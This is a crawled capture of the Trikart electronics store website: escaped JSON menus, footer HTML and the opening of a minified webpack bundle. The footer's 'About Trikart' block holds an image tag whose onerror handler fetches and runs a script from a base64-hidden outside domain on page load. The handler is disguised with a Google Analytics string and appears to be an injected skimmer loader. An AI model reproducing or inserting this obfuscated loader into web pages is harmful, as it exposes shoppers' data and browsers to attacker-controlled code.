Speakers\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/bluetooth-speaker.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89743\\",\\"name\\":\\"Earbuds\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/earbuds.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89738\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89736\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89737\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89742\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89739\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89740\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89741\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]"},{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2025 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\"><\\/div>\\r\\n<\\/div>"}]';</script>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/client.22a084b4211d40865822.js
body_size: 234039
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[21],{"+5i4":function(e,t,n){"use strict"
var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)},a=this&&this.__rest||function(e,t){var n={}
for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r])
if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0
for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}}
Object.defineProperty(t,"__esModule",{value:!0}),t.IcomoonReact=t.iconList=void 0
var i=o(n("p3Lc"))
t.iconList=function(e){var t=[]
return e.icons.forEach(function(e){t.push(e.properties.name.split(", ")[0])}),t},t.IcomoonReact=function(e){var t=e.color,n=e.size,o=void 0===n?"100%":n,s=e.icon,c=e.iconSet,l=e.className,u=void 0===l?"":l,p=e.style,d=void 0===p?{}:p,f=a(e,["color","size","icon","iconSet","className","style"])
return function getSvg(e,t,n,a,o,s){var c,l=t.icons.find(function(t){return t.properties.name.split(", ").includes(e)})
return l?i.default.createElement("svg",r({className:o,style:n.svg,width:a,height:a,viewBox:"0 0 "+(l.icon.width||"1024")+" 1024",xmlns:"http://www.w3.org/2000/svg"},s),l.icon.paths.map((c=l.icon,function(e,t){var a=c.attrs&&c.attrs[t]||{}
return i.default.createElement("path",r({style:n.path,key:t,d:e},a))}))):null}(s,c,{svg:r({display:"inline-block",verticalAlign:"middle"},d),path:{fill:t}},o,u,f)},t.IcomoonReact.displayName="IcomoonReact",t.default=t.IcomoonReact},"+ZWy":function(e,t,n){"use strict"
n.d(t,"b",function(){return l}),n.d(t,"a",function(){return u}),n.d(t,"c",function(){return p})
var r,a,o,i=n("VkAN"),s=n.n(i),c=n("VX74"),l=Object(c.gql)(r||(r=s()(["\n    query getCustomerPaymentStatus {\n        customer {\n            is_redirected\n            redirected_date\n            popup_message\n        }\n    }\n"]))),u=Object(c.gql)(a||(a=s()(['\n    mutation cancelOrder {\n        restoreAction(action:"cancel_order") {\n            status\n            message\n        }\n    }\n']))),p=Object(c.gql)(o||(o=s()(['\n    mutation retryOrder {\n        restoreAction(action:"restore_cart") {\n            status\n            message\n        }\n    }\n'])))},"+qE3":function(e,t,n){"use strict"
var r,a="object"==typeof Reflect?Reflect:null,o=a&&"function"==typeof a.apply?a.apply:function ReflectApply(e,t,n){return Function.prototype.apply.call(e,t,n)}
r=a&&"function"==typeof a.ownKeys?a.ownKeys:Object.getOwnPropertySymbols?function ReflectOwnKeys(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function ReflectOwnKeys(e){return Object.getOwnPropertyNames(e)}
var i=Number.isNaN||function NumberIsNaN(e){return e!=e}
function EventEmitter(){EventEmitter.init.call(this)}e.exports=EventEmitter,e.exports.once=function once(e,t){return new Promise(function(n,r){function errorListener(n){e.removeListener(t,resolver),r(n)}function resolver(){"function"==typeof e.removeListener&&e.removeListener("error",errorListener),n([].slice.call(arguments))}eventTargetAgnosticAddListener(e,t,resolver,{once:!0}),"error"!==t&&function addErrorHandlerIfEventEmitter(e,t,n){"function"==typeof e.on&&eventTargetAgnosticAddListener(e,"error",t,n)}(e,errorListener,{once:!0})})},EventEmitter.EventEmitter=EventEmitter,EventEmitter.prototype._events=void 0,EventEmitter.prototype._eventsCount=0,EventEmitter.prototype._maxListeners=void 0
var s=10
function checkListener(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function _getMaxListeners(e){return void 0===e._maxListeners?EventEmitter.defaultMaxListeners:e._maxListeners}function _addListener(e,t,n,r){var a,o,i
if(checkListener(n),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),o=e._events),i=o[t]),void 0===i)i=o[t]=n,++e._eventsCount
else if("function"==typeof i?i=o[t]=r?[n,i]:[i,n]:r?i.unshift(n):i.push(n),(a=_getMaxListeners(e))>0&&i.length>a&&!i.warned){i.warned=!0
var s=new Error("Possible EventEmitter memory leak detected. "+i.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit")
s.name="MaxListenersExceededWarning",s.emitter=e,s.type=t,s.count=i.length,function ProcessEmitWarning(e){console&&console.warn}()}return e}function _onceWrap(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},a=function onceWrapper(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}.bind(r)
return a.listener=n,r.wrapFn=a,a}function _listeners(e,t,n){var r=e._events
if(void 0===r)return[]
var a=r[t]
return void 0===a?[]:"function"==typeof a?n?[a.listener||a]:[a]:n?function unwrapListeners(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n]
return t}(a):arrayClone(a,a.length)}function listenerCount(e){var t=this._events
if(void 0!==t){var n=t[e]
if("function"==typeof n)return 1
if(void 0!==n)return n.length}return 0}function arrayClone(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r]
return n}function eventTargetAgnosticAddListener(e,t,n,r){if("function"==typeof e.on)r.once?e.once(t,n):e.on(t,n)
else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e)
e.addEventListener(t,function wrapListener(a){r.once&&e.removeEventListener(t,wrapListener),n(a)})}}Object.defineProperty(EventEmitter,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".")
s=e}}),EventEmitter.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},EventEmitter.prototype.setMaxListeners=function setMaxListeners(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".")
return this._maxListeners=e,this},EventEmitter.prototype.getMaxListeners=function getMaxListeners(){return _getMaxListeners(this)},EventEmitter.prototype.emit=function emit(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n])
var r="error"===e,a=this._events
if(void 0!==a)r=r&&void 0===a.error
else if(!r)return!1
if(r){var i
if(t.length>0&&(i=t[0]),i instanceof Error)throw i
var s=new Error("Unhandled error."+(i?" ("+i.message+")":""))
throw s.context=i,s}var c=a[e]
if(void 0===c)return!1
if("function"==typeof c)o(c,this,t)
else{var l=c.length,u=arrayClone(c,l)
for(n=0;n<l;++n)o(u[n],this,t)}return!0},EventEmitter.prototype.addListener=function addListener(e,t){return _addListener(this,e,t,!1)},EventEmitter.prototype.on=EventEmitter.prototype.addListener,EventEmitter.prototype.prependListener=function prependListener(e,t){return _addListener(this,e,t,!0)},EventEmitter.prototype.once=function once(e,t){return checkListener(t),this.on(e,_onceWrap(this,e,t)),this},EventEmitter.prototype.prependOnceListener=function prependOnceListener(e,t){return checkListener(t),this.prependListener(e,_onceWrap(this,e,t)),this},EventEmitter.prototype.removeListener=function removeListener(e,t){var n,r,a,o,i
if(checkListener(t),void 0===(r=this._events))return this
if(void 0===(n=r[e]))return this
if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,n.listener||t))
else if("function"!=typeof n){for(a=-1,o=n.length-1;o>=0;o--)if(n[o]===t||n[o].listener===t){i=n[o].listener,a=o
break}if(a<0)return this
0===a?n.shift():function spliceOne(e,t){for(;t+1<e.length;t++)e[t]=e[t+1]
e.pop()}(n,a),1===n.length&&(r[e]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",e,i||t)}return this},EventEmitter.prototype.off=EventEmitter.prototype.removeListener,EventEmitter.prototype.removeAllListeners=function removeAllListeners(e){var t,n,r
if(void 0===(n=this._events))return this
if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this
if(0===arguments.length){var a,o=Object.keys(n)
for(r=0;r<o.length;++r)"removeListener"!==(a=o[r])&&this.removeAllListeners(a)
return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t)
else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r])
return this},EventEmitter.prototype.listeners=function listeners(e){return _listeners(this,e,!0)},EventEmitter.prototype.rawListeners=function rawListeners(e){return _listeners(this,e,!1)},EventEmitter.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):listenerCount.call(e,t)},EventEmitter.prototype.listenerCount=listenerCount,EventEmitter.prototype.eventNames=function eventNames(){return this._eventsCount>0?r(this._events):[]}},"+wdc":function(e,t,n){"use strict"
var r,a,o,i
if("object"==typeof performance&&"function"==typeof performance.now){var s=performance
t.unstable_now=function(){return s.now()}}else{var c=Date,l=c.now()
t.unstable_now=function(){return c.now()-l}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,p=null,d=function(){if(null!==u)try{var e=t.unstable_now()
u(!0,e),u=null}catch(e){throw setTimeout(d,0),e}}
r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(d,0))},a=function(e,t){p=setTimeout(e,t)},o=function(){clearTimeout(p)},t.unstable_shouldYield=function(){return!1},i=t.unstable_forceFrameRate=function(){}}else{var f=window.setTimeout,h=window.clearTimeout
if("undefined"!=typeof console){window.cancelAnimationFrame
window.requestAnimationFrame}var g=!1,m=null,v=-1,b=5,y=0
t.unstable_shouldYield=function(){return t.unstable_now()>=y},i=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e||(b=0<e?Math.floor(1e3/e):5)}
var w=new MessageChannel,x=w.port2
w.port1.onmessage=function(){if(null!==m){var e=t.unstable_now()
y=e+b
try{m(!0,e)?x.postMessage(null):(g=!1,m=null)}catch(e){throw x.postMessage(null),e}}else g=!1},r=function(e){m=e,g||(g=!0,x.postMessage(null))},a=function(e,n){v=f(function(){e(t.unstable_now())},n)},o=function(){h(v),v=-1}}function H(e,t){var n=e.length
e.push(t)
e:for(;;){var r=n-1>>>1,a=e[r]
if(!(void 0!==a&&0<I(a,t)))break e
e[r]=t,e[n]=a,n=r}}function J(e){return void 0===(e=e[0])?null:e}function K(e){var t=e[0]
if(void 0!==t){var n=e.pop()
if(n!==t){e[0]=n
e:for(var r=0,a=e.length;r<a;){var o=2*(r+1)-1,i=e[o],s=o+1,c=e[s]
if(void 0!==i&&0>I(i,n))void 0!==c&&0>I(c,i)?(e[r]=c,e[s]=n,r=s):(e[r]=i,e[o]=n,r=o)
else{if(!(void 0!==c&&0>I(c,n)))break e
e[r]=c,e[s]=n,r=s}}}return t}return null}function I(e,t){var n=e.sortIndex-t.sortIndex
return 0!==n?n:e.id-t.id}var _=[],E=[],S=1,k=null,O=3,C=!1,P=!1,A=!1
function T(e){for(var t=J(E);null!==t;){if(null===t.callback)K(E)
else{if(!(t.startTime<=e))break
K(E),t.sortIndex=t.expirationTime,H(_,t)}t=J(E)}}function U(e){if(A=!1,T(e),!P)if(null!==J(_))P=!0,r(V)
else{var t=J(E)
null!==t&&a(U,t.startTime-e)}}function V(e,n){P=!1,A&&(A=!1,o()),C=!0
var r=O
try{for(T(n),k=J(_);null!==k&&(!(k.expirationTime>n)||e&&!t.unstable_shouldYield());){var i=k.callback
if("function"==typeof i){k.callback=null,O=k.priorityLevel
var s=i(k.expirationTime<=n)
n=t.unstable_now(),"function"==typeof s?k.callback=s:k===J(_)&&K(_),T(n)}else K(_)
k=J(_)}if(null!==k)var c=!0
else{var l=J(E)
null!==l&&a(U,l.startTime-n),c=!1}return c}finally{k=null,O=r,C=!1}}var M=i
t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){P||C||(P=!0,r(V))},t.unstable_getCurrentPriorityLevel=function(){return O},t.unstable_getFirstCallbackNode=function(){return J(_)},t.unstable_next=function(e){switch(O){case 1:case 2:case 3:var t=3
break
default:t=O}var n=O
O=t
try{return e()}finally{O=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=M,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break
default:e=3}var n=O
O=e
try{return t()}finally{O=n}},t.unstable_scheduleCallback=function(e,n,i){var s=t.unstable_now()
switch("object"==typeof i&&null!==i?i="number"==typeof(i=i.delay)&&0<i?s+i:s:i=s,e){case 1:var c=-1
break
case 2:c=250
break
case 5:c=1073741823
break
case 4:c=1e4
break
default:c=5e3}return e={id:S++,callback:n,priorityLevel:e,startTime:i,expirationTime:c=i+c,sortIndex:-1},i>s?(e.sortIndex=i,H(E,e),null===J(_)&&e===J(E)&&(A?o():A=!0,a(U,i-s))):(e.sortIndex=c,H(_,e),P||C||(P=!0,r(V))),e},t.unstable_wrapCallback=function(e){var t=O
return function(){var n=O
O=t
try{return e.apply(this,arguments)}finally{O=n}}}},"/2PA":function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("17x9"),u=n.n(l),p=n("T6z5"),d=n("C/2Q"),f=n("MfPP"),h=n("3Y6b"),g=["alt","className","handleError","handleLoad","height","src","width"],m=function SimpleImage(e){var t=e.alt,n=e.className,r=e.handleError,o=e.handleLoad,s=e.height,l=e.src,u=e.width,p=i()(e,g)
